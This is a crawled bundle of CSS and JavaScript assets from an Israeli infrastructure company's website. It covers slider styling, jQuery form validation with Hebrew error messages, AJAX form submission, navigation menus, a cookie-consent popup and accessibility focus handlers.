.rsFrame{position:absolute;top:0;right:0;bottom:0;left:0;height:100%;width:100%}@media only screen and (max-width: 767px){.com_slider .layer
h2{font-size:4em}.com_slider .layer
h1{font-size:6em}.com_slider .layer
.btn{font-size:2em}}
/* <root>/com/slider/assets/royalslider.css */
.royalSlider{width:600px;height:400px;position:relative;direction:ltr}.royalSlider>*{float:left}.rsWebkit3d
.rsSlide{-webkit-transform:translateZ(0)}.rsWebkit3d .rsSlide,
.rsWebkit3d .rsContainer,
.rsWebkit3d .rsThumbs,
.rsWebkit3d .rsPreloader,
.rsWebkit3d img,
.rsWebkit3d .rsOverflow,
.rsWebkit3d .rsBtnCenterer,
.rsWebkit3d .rsAbsoluteEl,
.rsWebkit3d .rsABlock,
.rsWebkit3d
.rsLink{-webkit-backface-visibility:hidden}.rsFade.rsWebkit3d .rsSlide,
.rsFade.rsWebkit3d img,
.rsFade.rsWebkit3d
.rsContainer{-webkit-transform:none}.rsOverflow{width:100%;height:100%;position:relative;overflow:hidden;float:left;-webkit-tap-highlight-color:rgba(0,0,0,0)}.rsVisibleNearbyWrap{width:100%;height:100%;position:relative;overflow:hidden;left:0;top:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}.rsVisibleNearbyWrap
.rsOverflow{position:absolute;left:0;top:0}.rsContainer{position:relative;width:100%;height:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}.rsArrow,.rsThumbsArrow{cursor:pointer}.rsThumb{float:left;position:relative}.rsArrow,.rsNav,.rsThumbsArrow{opacity:1;-webkit-transition:opacity 0.3s linear;-moz-transition:opacity 0.3s linear;-o-transition:opacity 0.3s linear;transition:opacity 0.3s linear}.rsHidden{opacity:0;visibility:hidden;-webkit-transition:visibility 0s linear 0.3s,opacity 0.3s linear;-moz-transition:visibility 0s linear 0.3s,opacity 0.3s linear;-o-transition:visibility 0s linear 0.3s,opacity 0.3s linear;transition:visibility 0s linear 0.3s,opacity 0.3s linear}.rsGCaption{width:100%;float:left;text-align:center}.royalSlider.rsFullscreen{position:fixed !important;height:auto !important;width:auto !important;margin:0
!important;padding:0
!important;z-index:2147483647 !important;top:0 !important;left:0 !important;bottom:0 !important;right:0 !important}.royalSlider
.rsSlide.rsFakePreloader{opacity:1 !important;-webkit-transition:0s;-moz-transition:0s;-o-transition:0s;transition:0s;display:none}.rsSlide{position:absolute;left:0;top:0;display:block;overflow:hidden;height:100%;width:100%}.royalSlider.rsAutoHeight,
.rsAutoHeight
.rsSlide{height:auto}.rsContent{width:100%;height:100%;position:relative}.rsPreloader{position:absolute;z-index:0}.rsNav{-moz-user-select: -moz-none;-webkit-user-select:none;user-select:none}.rsNavItem{-webkit-tap-highlight-color:rgba(0,0,0,0.25)}.rsThumbs{cursor:pointer;position:relative;overflow:hidden;float:left;z-index:22}.rsTabs{float:left;background:none !important}.rsTabs,.rsThumbs{-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-tap-highlight-color:rgba(0,0,0,0)}.rsVideoContainer{width:auto;height:auto;line-height:0;position:relative}.rsVideoFrameHolder{position:absolute;left:0;top:0;background:#141414;opacity:0;-webkit-transition: .3s}.rsVideoFrameHolder.rsVideoActive{opacity:1}.rsVideoContainer iframe,
.rsVideoContainer video,
.rsVideoContainer embed,
.rsVideoContainer
.rsVideoObj{position:absolute;z-index:50;left:0;top:0;width:100%;height:100%}.rsVideoContainer.rsIOSVideo iframe,
.rsVideoContainer.rsIOSVideo video,
.rsVideoContainer.rsIOSVideo
embed{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding-right:44px}.rsABlock{left:0;top:0;position:absolute;z-index:15}img.rsImg{max-width:none}.grab-cursor{cursor:url(/com/slider/assets/grab.png) 8 8,move}.grabbing-cursor{cursor:url(/com/slider/assets/grabbing.png) 8 8,move}.rsNoDrag{cursor:auto}.rsLink{left:0;top:0;position:absolute;width:100%;height:100%;display:block;z-index:20;background:url(/com/slider/assets/blank.gif)}
/* <root>/com/form/default.less */
@import '/..';.com_form_form{visibility:visible;opacity:1;-webkit-transition:all 500ms ease;-moz-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease}.com_form_form.hidden{opacity:0;visibility:hidden}.com_form_customer_email_address{border:0;clip:rect(0,0,0,0);height:1px;margin: -1px;overflow:hidden;padding:0;position:absolute;width:1px}.com_form_msg{position:absolute;top:50%;left:0;right:0;opacity:0;visibility:hidden;color:#fff;-webkit-transition:all 500ms ease;-moz-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease}.com_form_msg.display{visibility:visible;opacity:1}
/* <root>/tpl/website/css/footer.less */
@import '/tpl/..';.newsletter{position:relative}.newsletter ::-webkit-input-placeholder{color:#fff}.newsletter :-moz-placeholder{color:#fff}.newsletter ::-moz-placeholder{color:#fff}.newsletter :-ms-input-placeholder{color:#fff}.newsletter select,
.newsletter textarea,
.newsletter input[type="text"],
.newsletter input[type="search"],
.newsletter input[type="email"],
.newsletter input[type="color"],
.newsletter input[type="tel"],
.newsletter input[type="number"],
.newsletter input[type="date"]{background:transparent;border:0;border-bottom:1px solid #fff;color:#fff}.newsletter
form{position:relative;z-index:15}.logo_footer_wrap{min-height:7em}.newsletter_margin_t{margin-top:6%}.newsletter_margin_b{margin-bottom:2%}.footer{position:relative;z-index:11;color:#000}.footer
img.logo_footer{max-width:6em;width:100%}.footer
.social{font-size:1.3rem}.scrollup{cursor:pointer}.scrollup:after{z-index:999;position:fixed;right:1rem;bottom:1rem;content:"\f0aa";color:#000;font-size:2em;font-family:'FontAwesome';cursor:pointer;background:#fff;padding:0
0.08em;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%}.scrollup:focus::after{border:2px
solid black}.hidden_text{font-size:0px}
/* <root>/com/dialog/css/dialog_auto.css */
.com_dialog_auto{border:0;padding:0;position:relative}body.dialog_open dialog::backdrop{background:rgba(0,0,0,.6)}body.dialog_open{overflow:hidden}.dialog_link{position:absolute;top:0;bottom:0;right:0;left:0}.dialog_content{position:relative;width:33rem}.com_dialog_auto
.inner_wrap{overflow:hidden;position:relative;width:100%}.dialog_button.close.popup{position:absolute;display:block;right: .5rem;top: .5rem;z-index:2;color:#000;font-weight:bold;background:transparent;background-image:url('/com/dialog/img/x.svg');background-repeat:no-repeat;background-size:1rem;background-position:center center;transition:background-size .3s ease;width:2rem;height:2rem}.dialog_button.close.popup.white{background-image:url('/com/dialog/img/x_white.svg')}.dialog_button.close.popup:hover{background-size:1.8rem}body.dialog_open dialog::backdrop{-webkit-backdrop-filter:saturate(180%) blur(10px)}.com_dialog_auto
.content{text-align:center;background:#082442;color:white;padding:1.5rem 3.75rem 2rem}.com_dialog_auto
img{display:block;width:100%;height:100%;object-fit:cover}.com_dialog_auto
.dialog_button_link{margin-top:1.5rem;display:inline-flex;color:white;text-align:center;text-decoration:none;border: .5px solid white;padding: .5rem 1.25rem;transition:250ms}.com_dialog_auto .dialog_button_link:hover{background:white;color:#082442}@media screen and (max-width: 767px){.dialog_content{width:100%}.com_dialog_auto
.content{padding:1.5rem 1.75rem}.dialog_button.close.popup{right:0.2rem;top:0.5rem}}

--- FILE ---
content_type: application/javascript
request_url: https://www.electra-infrastructures.co.il/tpl/website/js/form/jquery.validate.defaults.js?v=34
body_size: 849
content:
$(document).ready(function(){$.validator.addMethod("placeholder",function(value,element){if($(element).val()==$(element).attr('placeholder'))
$(element).val('');return true;});$.validator.addMethod("string",function(value,element){return this.optional(element)||value.length>=2;});$.validator.addMethod("string_max",function(value,element){return this.optional(element)||value.length<50;});$.validator.addMethod("e_mail",function(value,element){return this.optional(element)||(/^[a-z0-9]+([-._][a-z0-9]+)*@([a-z0-9]+(-[a-z0-9]+)*\.)+[a-z]{2,4}$/.test(value)&&/^(?=.{1,64}@.{4,64}$)(?=.{6,100}$).*/.test(value));});$.validator.addMethod("nid",function(nid,element){if(nid.length!=9)valid=false;else valid=true;nid1=nid.charAt(0)*1;nid2=nid.charAt(1)*2;nid3=nid.charAt(2)*1;nid4=nid.charAt(3)*2;nid5=nid.charAt(4)*1;nid6=nid.charAt(5)*2;nid7=nid.charAt(6)*1;nid8=nid.charAt(7)*2;nid9=nid.charAt(8)*1;if(nid1>9)nid1=(nid1%10)+1
if(nid2>9)nid2=(nid2%10)+1
if(nid3>9)nid3=(nid3%10)+1
if(nid4>9)nid4=(nid4%10)+1
if(nid5>9)nid5=(nid5%10)+1
if(nid6>9)nid6=(nid6%10)+1
if(nid7>9)nid7=(nid7%10)+1
if(nid8>9)nid8=(nid8%10)+1
if(nid9>9)nid9=(nid9%10)+1
var sumval=nid1+nid2+nid3+nid4+nid5+nid6+nid7+nid8+nid9;sumval=sumval%10
if(sumval>0){valid=false;}else if(valid!=false){valid=true;}
return this.optional(element)||valid;});$.validator.addMethod("nidlength",function(nid,element){return this.optional(element)||nid.length==9;});$.validator.addMethod("passport",function(passport,element){var reg=new RegExp('^[0-9,\-]+$');return this.optional(element)||((passport.length>8&&passport.length<17)&&reg.test(passport));});$.validator.addMethod("phone",function(phone,element){var reg=new RegExp('^[0-9]+$');return this.optional(element)||(phone==$(element).attr('placeholder')||(phone.length==7&&reg.test(phone)&&phone>1999999));});$.validator.addMethod("phoneprefix",function(phoneprefix,element){var reg=new RegExp('^[0-9]+$');return this.optional(element)||(($(element).val().length==3||$(element).val().length==2)&&reg.test($(element).val()));});$.validator.addMethod("fullphone",function(phone,element){var reg=new RegExp('^[0-9,-]+$');return this.optional(element)||(phone==$(element).attr('placeholder')||((phone.length>=9&&phone.length<=11)&&reg.test(phone)));});$.validator.addMethod("mobile",function(phone,element){var reg=new RegExp('^[0-9,-]+$');return this.optional(element)||(phone==$(element).attr('placeholder')||((phone.length==10||phone.length==11)&&reg.test(phone)));});$.validator.addMethod("datepicker",function(date,element){return this.optional(element)||(date.match(/^(0?[1-9]|[12][0-9]|3[01])[\/\-](0?[1-9]|1[012])[\/\-]\d{4}$/));});$.validator.addMethod("zipcode",function(phone,element){var reg=new RegExp('^[0-9,\-]+$');return this.optional(element)||(phone.length>4&&phone.length<8&&reg.test(phone));});$.validator.addMethod("year",function(year,element){if(year>1900&&year<3000)valid=true;else valid=false;return this.optional(element)||valid;});$.validator.addMethod("number",function(phone,element){var reg=new RegExp('^[0-9,\-]+$');return this.optional(element)||(reg.test(phone));});$.extend(jQuery.validator.messages,{string:"* מינימום 2 תווים",string_max:"* מקסימום 50 תווים",email:"* כתובת מייל לא חוקית",e_mail:"* כתובת מייל לא חוקית",nid:"* ת.ז לא תקינה",nidlength:"* יש להזין מספר בן 9 ספרות",passport:"* מס. דרכון לא תקין",datepicker:"* תאריך לא תקין",phone:"* טלפון לא תקין",number:"* מספר לא תקין",year:"* שנה לא תקינה",mobile:"* נייד לא תקין",fullphone:"* טלפון לא תקין",phoneprefix:"* קידומת לא תקינה",zipcode:"* מיקוד לא תקין",notDefaultText:"* שדה חובה",required:"* שדה חובה"});});

--- FILE ---
content_type: application/javascript
request_url: https://www.electra-infrastructures.co.il/com/form/default.js?v=34
body_size: 720
content:
$(document).on('init',function(){$(".com_form").each(function(index){var obj=$(this);if(obj.attr('data-init')=="true")return true;else obj.attr('data-init',true);var action=obj.attr('action');if(action==undefined)action=location.href;if(obj.data('uri').indexOf("?")>-1){obj.data('?','&');}else{obj.data('?','?');}
obj.append('<input name="labels" type="hidden" />');var labels={};$('[name]',obj).each(function(){var label=$(this).data('label');var name=$(this).attr('name');if(label==undefined)label=$(this).attr('placeholder');name=name.split('[');name=name[0];if(labels[name]==undefined)labels[name]=label;});$('[name="labels"]',obj).val(JSON.stringify(labels));var submit_btn=$('[type="submit"],.submit',obj);if(submit_btn.data('text')==undefined){if(submit_btn.attr('value')!=undefined)
submit_btn.data('text',submit_btn.val());else
submit_btn.data('text',submit_btn.html());}
obj.validate({invalidHandler:function(){setTimeout(function(){$('.ie input[placeholder],.ie textarea[placeholder]').focus().blur();},750);},submitHandler:function(form){if(submit_btn.data('loading')!=undefined){if(submit_btn.attr('value')!=undefined)
submit_btn.val(submit_btn.data('loading'));else
submit_btn.html(submit_btn.data('loading'));}else{if(submit_btn.attr('value')!=undefined)
submit_btn.val('שולח').blur().focus();else
submit_btn.html('שולח').blur().focus();}
submit_btn.prop('disabled',true).blur().focus();$.ajax({url:encodeURI(action),dataType:'json',data:$(form).serialize(),type:'post',error:function(response){obj.data('response',response);obj.trigger('error');gaPageView(obj.data('uri')+obj.data('?')+'form=error');},success:function(response){obj.data('response',response);if(response.status>0){obj.trigger('success');gaPageView(obj.data('uri')+obj.data('?')+'form=success');}else{obj.trigger('fail');gaPageView(obj.data('uri')+obj.data('?')+'form=fail');}},complete:function(){if(submit_btn.data('text')!=undefined){if(submit_btn.attr('value')!=undefined)
submit_btn.val(submit_btn.data('text'));else
submit_btn.html(submit_btn.data('text'));}
submit_btn.prop('disabled',false);}});}});obj.on('success',function(){obj.find('.com_form_msg_return').css({display:'none'});obj.find('.com_form_msg_txt').html(obj.data('response').msg);var title=(obj.data('response').msg);obj.find('.com_form_msg_txt').attr("aria-live","polite");obj.find('.com_form_msg_txt').focus();obj.find('.com_form_form').addClass('hidden');$('.com_form_msg',obj).addClass('display');});obj.on('error',function(){obj.find('.com_form_msg_return').removeAttr('style');obj.find('.com_form_msg_txt').html(obj.data('response').msg);var title=(obj.data('response').msg);obj.find('.com_form_msg_txt').attr('aria-label',title).focus();obj.find('.com_form_form').addClass('hidden');$('.com_form_msg',obj).addClass('display');});obj.on('fail',function(){obj.find('.com_form_msg_return').removeAttr('style');obj.find('.com_form_msg_txt').html(obj.data('response').msg);var title=(obj.data('response').msg);obj.find('.com_form_msg_txt').attr('aria-label',title).focus();obj.find('.com_form_form').addClass('hidden');$('.com_form_msg',obj).addClass('display');});$('.com_form_msg_return').on('click',obj,function(){obj.find('.com_form_msg_return').removeAttr('style');obj.find('.com_form_form').removeClass('hidden');$('.com_form_msg',obj).removeClass('display');});});});

--- FILE ---
content_type: application/javascript
request_url: https://www.electra-infrastructures.co.il/com/nav/assets/default.js?v=34
body_size: 660
content:
var win=$(window).width();if(skrollr==undefined)var skrollr=false;$(document).ready(function(){$('.com_nav').each(function(){var obj=$(this);var com_nav_flexi_select=$('.com_nav_flexi_select',obj);if(com_nav_flexi_select.length>0){com_nav_flexi_select.html('');var list=$('li',obj);var list_count=list.length;list.each(function(index){var li=$(this);if(li.parent().parent().is('li')||li.parent().parent().parent().is('li')){var prefix='┤ ';}else{var prefix='';}
if(li.hasClass('selected')&&prefix==''){var selected=' selected';}else{var selected='';}
if(prefix!=''&&list_count-1==index)prefix='┘';com_nav_flexi_select.append('<option value="'+index+'"'+selected+'>'+prefix+$('a:eq(0)',li).text()+'</option>');});com_nav_flexi_select.change(function(){document.location.href=$('li:eq('+$(this).val()+') a',obj).attr('href');});}
$('.has_childs',obj).hover(function(){if($('html').hasClass('touch')||obj.hasClass('flexi_open'))return;var navitem=$(this);var interval=navitem.data('interval');if(interval!=undefined){clearInterval(interval);navitem.data('interval',undefined);}
var interval=setInterval(function(){navitem.addClass('hover');if(interval!=undefined){clearInterval(interval);navitem.data('interval',undefined);}},250);navitem.data('interval',interval);},function(){if($('html').hasClass('touch')||obj.hasClass('flexi_open'))return;var navitem=$(this);var interval=navitem.data('interval');if(interval!=undefined){clearInterval(interval);navitem.data('interval',undefined);}
if(navitem.hasClass('hover')){var interval=setInterval(function(){navitem.removeClass('hover');if(interval!=undefined){clearInterval(interval);navitem.data('interval',undefined);}},350);navitem.data('interval',interval);}})
if($('.hmbrgr',obj).length>0){$('.hmbrgr',obj).hmbrgr({width:25,height:20,barHeight:2,onOpen:function(){if($('.com_nav_flexi',obj).first().css('display')!='none'){obj.addClass('flexi_open');$('.com_nav_ul_wrap',obj).first().css({opacity:0}).animate({opacity:1},function(){});$('html,body').addClass('no_scroll');if(win<767){$('body').addClass('content-hidden');}
if(skrollr!=undefined&&skrollr){obj.data('scrollTop',skrollr.get().getScrollTop());skrollr.get().destroy();}}},onClose:function(){if($('.com_nav_flexi',obj).first().css('display')!='none'){$('.com_nav_ul_wrap',obj).first().animate({opacity:0},function(){obj.removeClass('flexi_open');$(this).attr('style','');});$('html,body').removeClass('no_scroll');if(win<767){$('body').removeClass('content-hidden');location.reload();}
if(skrollr!=undefined&&skrollr&&skrollr_settings)skrollr.init(skrollr_settings);if(skrollr!=undefined&&skrollr&&skrollr_settings==undefined)skrollr.init();if(skrollr!=undefined&&skrollr&&obj.data('scrollTop')!=undefined)skrollr.get().setScrollTop(obj.data('scrollTop'));}}});$(window).on('resize',function(){if($('.com_nav_flexi',obj).first().css('display')=='none'){if($('.hmbrgr',obj).first().hasClass('expand'))$('.hmbrgr',obj).trigger('click');obj.removeClass('flexi_open');$('.com_nav_ul_wrap',obj).first().attr('style','');}});}});});

--- FILE ---
content_type: application/javascript
request_url: https://www.electra-infrastructures.co.il/tpl/website/js/header.js?v=34
body_size: 314
content:
$(document).ready(function(){$('.main_nav li').hover(function(){$(this).addClass('hover');},function(){$(this).removeClass('hover');});$('.main_nav li').hover(function(){if($(this).hasClass('has_childs')){var link=$(this).find('a');link.attr('aria-expanded','true');}},function(){$(this).removeClass('hover');if($(this).hasClass('has_childs')){var link=$(this).find('a');link.attr('aria-expanded','false');}});$("a",'.main_nav').focus(function(){$(this).parents().addClass('hover');}).blur(function(){$(this).parents().removeClass('hover');});$("no-childs").removeAttr("aria-expanded");var header_h=$('header.header').height();$('a.hash','header nav ul li').click(function(e){var hash=$(this).data('hash');if($('#'+hash).length){e.preventDefault();try{$('html, body').animate({scrollTop:$('#'+hash).offset().top-header_h},500);}catch(err){console.log(err.message);}}});});$(document).ready(function(){$('.projects_box_focus').hover(function(){$(this).addClass('hover');},function(){$(this).removeClass('hover');});$("a.projects_box_focus").focus(function(){$(this).addClass('hover');}).blur(function(){$(this).removeClass('hover');});});$(window).resize(function(){$('li.sp_nav','.left_nav_wrap').each(function(){if($(this).attr('data-init')=='true')return false;var url=$(this).find('a').attr('href');var title=$(this).find('a').find('span').html();var dropdown=$('.main_nav').find('ul').append('<li class="hide sp_show">'+'<a href="'+url+'" title="'+title+'">'+title+'</a>'+'</li>');$(this).attr('data-init','true');});});

--- FILE ---
content_type: application/javascript
request_url: https://www.electra-infrastructures.co.il/tpl/website/js/script.js?v=34
body_size: 2377
content:

$(document).ready(function() {

	let pupupCookies = $('.pupup_cookies');
	
	function logConsentTime() {
  		const now = Date.now();
  		sessionStorage.setItem(`consent_last_shown_time_${document.body.dataset.siteid}`, now);
	}

	function shouldShowConsentPopup() {

		const lastShownTime = sessionStorage.getItem(`consent_last_shown_time_${document.body.dataset.siteid}`);
		console.log(lastShownTime);
		
		if (lastShownTime) {
			const twentyFourHoursInMs = 24 * 60 * 60 * 1000;
			const timeElapsed = Date.now() - parseInt(lastShownTime, 10);
			
			// If less than 24 hours have passed, don't show the popup
			if (timeElapsed < twentyFourHoursInMs) {
				return false;
			}
		}

		// If both checks pass, the popup should be shown
		return true;
	}

	if(shouldShowConsentPopup()) {
		pupupCookies.addClass('active');
	}

	$("#cookie-agree-btn").on('click', function(event){
		logConsentTime();
		pupupCookies.removeClass('active');
	});	
	
	$('html').removeAttr('style');
	// var elements = document.getElementById('video');
	$('#stopAnim').click(function(e){	
		
		if($('video').length > 0){
			// $('video').pause();
			$("video").each(function () { this.pause() });
		}
		
		e.preventdefault;
		$('.com_carousel_custom').slick("pause");

		$('.com_carousel').slick("pause");
		// ('.royalSlider ').royalSlider('stopAutoPlay');
	    $('.com_slider').royalSlider('stopAutoPlay');
	});


	$(".rsArrowIcn").on('keypress', function(event){
		var slider = $(this).closest(".com_slider");
		if(event.which == '13'){
			$(this).closest(".rsArrow").hasClass('rsArrowLeft') ? slider.data('royalSlider').prev() : slider.data('royalSlider').next();
			// slider.data('royalSlider').next();
		}
	});	
// $('#stopAnim').click(function(){	
// 	var xpaused = false;
// 		$("#stopAnim").on("click", function() {
// 		  if( xpaused ) {
// 		    $(".com_carousel").slick("play");
// 		  } else {
// 		    $(".com_carousel").slick("pause");
// 		  }
// 		  xpaused = !xpaused;
// 		  $(this).toggleClass( "paused" );
// 		});
// });
$(document).on('ready',function() {
	$(".slick-next").attr('title', 'לתמונה הבאה');
	$(".slick-prev").attr('title', 'לתמונה הקודמת');
	
});



equalheight = function(container){

	var currentTallest = 0,
		currentRowStart = 0,
		rowDivs = new Array(),
		topPosition = 0;

	var obj = $(container);
	if(obj.length == 0) return;

	$.each(obj,function(){
		var $el = $(this);
		$el.outerHeight('auto');

		topPostion = $el.offset().top;

		if (currentRowStart != topPostion) {
			for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
				rowDivs[currentDiv].height(currentTallest);
			}
			rowDivs.length = 0; // empty the array
			currentRowStart = topPostion;
			currentTallest = $el.outerHeight();
			rowDivs.push($el);
		} else {
			rowDivs.push($el);
			currentTallest = (currentTallest < $el.outerHeight()) ? ($el.outerHeight()) : (currentTallest);
		}
		for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
			rowDivs[currentDiv].outerHeight(currentTallest);
		}

	});

}


$(document).ready(function(){


	$(".tab").each(function(){
		$(this).focusin(function(){
			console.log("ere");
			$(this).closest(".activity_list").addClass("tab_focus");
		});
		$(this).focusout(function(){
			console.log("Here");
			$(this).closest(".activity_list").removeClass("tab_focus");
		});
		// $(this).on('focus', function(){
		// 	$(this).closest("img").focus();
		// })
	});
		
	// fast click
	new FastClick(document.body);

	// scroll to top
	if($('.scrollup').length > 0){
		$(window).scroll(function () {
			if ($(this).scrollTop() > 100 ){
				$('.scrollup').data('show',true).stop(1,1,1).fadeIn();
			} else {
				$('.scrollup').data('show',false).stop(1,1,1).fadeOut(function(){
					$(this).css({display:'none'});
				});
			}
		}).trigger('scroll');
		$('.scrollup').click(function () {
			$("html, body").animate({
				scrollTop: 0
			}, 600);
			return false;
		});
		
		
		//dorpdown opacity background
		$('header li.has_childs').hover(function(){
			$(this).find('.com_nav_ul_level').stop(true, true).delay(100).fadeIn(300);
			$('.header_overlay').addClass('dim');
		},function(){
			$(this).find('.com_nav_ul_level').stop(true, true).delay(100).fadeOut(300);
			$('.header_overlay').removeClass('dim');
		});
	}

	// recolor lists
	$('.content ul,.content ol').addClass('recolor').find('li').wrapInner('<span />');

	// wrap sticky header
	$('header.header').wrap('<div class="header_wrap" />');
	
	if($('.has_hmbrgr').length == 0){				
		$('header.header').addClass('sticky');		
	}

	$(window).trigger('resize');
	
});

$(window).resize(function(){
	var win = $(window).width();

	// sticky wrapper
	setTimeout(function(){
		
		if($('.has_hmbrgr').length == 0){
			
			$('.header_wrap').height($('header.header').height());
			$('.header_margin').css({'margin-top':$('header.header').height()});
			$('.header_bg_pos').css({'background-position':'0 '+$('header.header').height()+'px'});		
		}
	},5);
	
	if($('header.header .com_nav_flexi').css('display') == 'none'){
		$('[data-ratio]').each(function(i){
			var obj = $(this);
			var ratio = obj.data('ratio');
			var width = obj.width();
			if(width%2 != 0){ width = width-1; }
			obj.height(width/ratio);
		});
	}else{
		$('[data-spratio]').each(function(){
			var obj = $(this);
			var ratio = obj.data('spratio');
			var width = obj.width();
			obj.height(Math.floor(width/ratio));
		});
	}

	$('[data-emscale]').each(function(){
		var width = $(this).width();
		var min = $(this).data('min')
		var max = $(this).data('max')
		var ratio = $(this).data('emscale')
		var fs = width / ratio;
				
		if(fs > max) fs = max;
		if(fs < min) fs = min;
		$(this).css({fontSize:Math.ceil(fs)+'pt'});
		
		$(this).removeClass('hide');
		
		
	});

	equalheight('.eqh');
		
});

$(window).scroll(function(){
	
	var scroll = $(window).scrollTop();
	var height = $('header.header').height();
	

	if($('.has_hmbrgr').length > 0){

		if(scroll > height){
			$('header.header').removeClass('show_hmbrgr').removeClass('top').addClass('sticky');
			
			if(scroll > height+100){
				$('header.header').addClass('top');
			}
	
		}else{
			$('header.header').addClass('show_hmbrgr').removeClass('sticky');
		}

	
	}
	
});


$(document).on('init',function(){
	$("img.lazy").lazyload({
		threshold: 250
	});
});


//Add Border on Elements focus
$(document).ready(function(){
    $( ".focus" ).on( "focus", function() {
  		$(this).css({"outline":"1px solid #333","border-bottom":"none"});
	});
	$( ".focus" ).on( "focusout", function() {
  		$(this).css({"outline":"none","border-bottom":"1px solid #fff"})
	});
});

$(document).ready(function(){
    $( ".projects_box_focus" ).on( "focus", function() {
  		$(this).css("outline", "4px solid #333");
	});
	$( ".projects_box_focus" ).on( "focusout", function() {
  		$(this).css("outline", "0");
	});
});


$(document).ready(function(){
    $( ".link_focus" ).on( "focus", function() {
  		$(this).addClass("white_border");
	});
	 $( ".link_focus" ).on( "focusout", function() {
  	 	$(this).removeClass("white_border");
	});
});

$(document).ready(function(){
    $( ".scrollup" ).on( "focus", function() {
  		$(this).css("outline","5px solid #333");
	});
	$( ".scrollup" ).on( "focusout", function() {
  		$(this).css("outline","none")
	});
});

$(document).ready(function(){
    $( ".slick-prev, .slick-next, button.slick-next.slick-arrow" ).on( "focus", function() {
  		$(this).css({"border":"1px solid #333","width":"30px","height":"30px"});
	});
	$( ".slick-prev, .slick-next" ).on( "focusout", function() {
  		$(this).css("border","none")
	});
});



$(document).ready(function(){
    $( ".slick-slide > a" ).on( "focus", function() {
  		$(this).css({"outline":"none","border":"1px solid #000"})
	});
	$( ".slick-slide > a" ).on( "focusout", function() {
  		$(this).css({"outline":"none","border":"none"})
	});
});




//open job desc when kyepress
$(document).ready(function(){
    $(".job").keypress(function(e) {
	    if(e.which == 13) {
	       $(this).find('.mod_content_jobs_desc').css("display","block")
	    }
	});
});


});


--- FILE ---
content_type: application/javascript
request_url: https://www.electra-infrastructures.co.il/tpl/website/js/plugins.js?v=34
body_size: 420
content:
$(document).ready(function(){var ua=window.navigator.userAgent;var msie=ua.indexOf("MSIE ");if(msie>0||!!navigator.userAgent.match(/Trident.*rv\:11\./)){$('html').addClass('ie').removeClass('notie');}
$(document).trigger('preinit');$(document).trigger('init');$(document).trigger('postinit');$(window).trigger('resize');});$(window).on('load',function(){$(window).trigger('resize');});(function(){var method;var noop=function(){};var methods=['assert','clear','count','debug','dir','dirxml','error','exception','group','groupCollapsed','groupEnd','info','log','markTimeline','profile','profileEnd','table','time','timeEnd','timeStamp','trace','warn'];var length=methods.length;var console=(window.console=window.console||{});while(length--){method=methods[length];if(!console[method]){console[method]=noop;}}}());var entityMap={"&":"&amp;","<":"&lt;",">":"&gt;",'"':'&quot;',"'":'&#39;',"/":'&#x2F;'};function escapeHtml(string){return String(string).replace(/[&<>"'\/]/g,function(s){return entityMap[s];});}
function gaEvent(category,action,label){if(typeof ga!='function'){console.log("gaEvent('"+category+"','"+action+"','"+label+"');");}else{if(label==undefined){ga('send','event',category,action);console.log("ga('send','event','"+category+"','"+action+"');");}else{ga('send','event',category,action,label);console.log("ga('send','event','"+category+"','"+action+"','"+label+"');");}}}
function gaPageView(uri){if(uri==undefined){}else{if(typeof ga!='function'){}else{ga('send','pageview',uri);}}}

--- FILE ---
content_type: application/javascript
request_url: https://www.electra-infrastructures.co.il/com/dialog/js/dialog.js?v=34
body_size: 233
content:
function dialogOpen(selector){const dialog=document.querySelector(selector);const elms=dialog.querySelectorAll('[data-src]');if(dialog.close==undefined){dialog.close=function(){}
dialog.showModal=function(){}}
document.body.classList.add('dialog_open');if(dialog.querySelector('.dialog_button.close')==undefined){let closeText='סגור';if(document.querySelector('html').getAttribute('lang')=='ar'){closeText='يغلق';}
dialog.innerHTML='<a class="dialog_button close" onclick="dialogClose(\''+selector+'\')" role="button" tabindex="0" onkeyup="handleKeyPress(event)"><span class="close_text">x '+closeText+'</span></a>'+dialog.innerHTML;}
[].forEach.call(elms,function(elm){elm.setAttribute('src',elm.getAttribute('data-src'));});dialog.showModal();dialog.onclose=function(){dialogClose(selector,true);}}
function dialogClose(selector,dontClose){const dialog=document.querySelector(selector);document.body.classList.remove('dialog_open');const elms=dialog.querySelectorAll('[src][data-src]');[].forEach.call(elms,function(elm){elm.setAttribute('src','//:0');});if(dontClose==undefined){dialog.close();}}

--- FILE ---
content_type: application/javascript
request_url: https://www.electra-infrastructures.co.il/com/search/script.js?v=34
body_size: -93
content:
$(document).ready(function(){$('.search').removeClass('hide').hide();$('.search_btn').click(function(){if($('.search').is(':visible')){$('.search').fadeOut();$('input','.com_search').blur();}else{$('.search').fadeIn();$('input','.com_search').focus();}});$('input','.com_search').blur(function(){$('.search').fadeOut();});});

--- FILE ---
content_type: application/javascript
request_url: https://www.electra-infrastructures.co.il/com/dialog/js/dialog_auto.js?v=34
body_size: 302
content:
const dialogAuto = document.querySelectorAll(".com_dialog_auto");

for (const dialog of dialogAuto) {
  if (!getCookie(dialog.id) || document.location.hash == '#popup') {
    const button = dialog.querySelector(".dialog_button.close.popup");

      dialog.showModal();
    
    dialog.querySelector('a.dialog_button_link').blur();
    document.body.classList.add("dialog_open");

    
    button.addEventListener('click', () => {
      document.body.classList.remove("dialog_open");
  });

  document.addEventListener('keydown', function(event) {
    if (event.key === 'Escape') {
     
        document.body.classList.remove("dialog_open");
    }
  });
  
    button.addEventListener("click", function () {
      setCookie(dialog.id, true);
    });
  }
}

function setCookie(name, value) {
  const expirationDate = new Date();
  expirationDate.setTime(expirationDate.getTime() + 1 * 60 * 60 * 1000);
  const cookieString = `${name}=${value}; expires=${expirationDate.toUTCString()}; path=/`;
  document.cookie = cookieString;
}

function getCookie(name) {
  const cookieValue = document.cookie
    .split("; ")
    .find((row) => row.startsWith(name + "="));

  if (cookieValue) {
    return decodeURIComponent(cookieValue.split("=")[1]);
  }

  return false;
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://my.pluro.ai/lang/en.js
body_size: 4904
content:
addLang({
